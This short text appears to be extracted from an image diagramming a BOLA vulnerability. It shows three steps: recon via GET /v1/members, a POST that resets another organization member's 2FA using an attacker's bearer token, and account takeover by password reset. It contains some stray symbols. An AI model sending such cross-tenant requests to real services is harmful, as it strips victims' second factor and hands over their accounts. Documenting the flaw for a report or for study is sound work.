 1 recon
GET /v1/members
200 OK
me: org A (owner)
victim: org B member
id: <VICTIM_ID>
no link to my org
2 exploit
POST /v1/members/
<VICTIM_ID>/2fa/reset
Bearer ATTACKER_TOKEN
204 No Content
no org check = BOLA
victim 2FA wiped
3 takeover
GET /v1/account/2fa
Bearer VICTIM_TOKEN
401 Unauthorized
victim session dead
reset password
=> full ATO
burp / curl
Z ⊕ △ K 7 ✚ Ø
attacker: owner of org A | victim: member of org B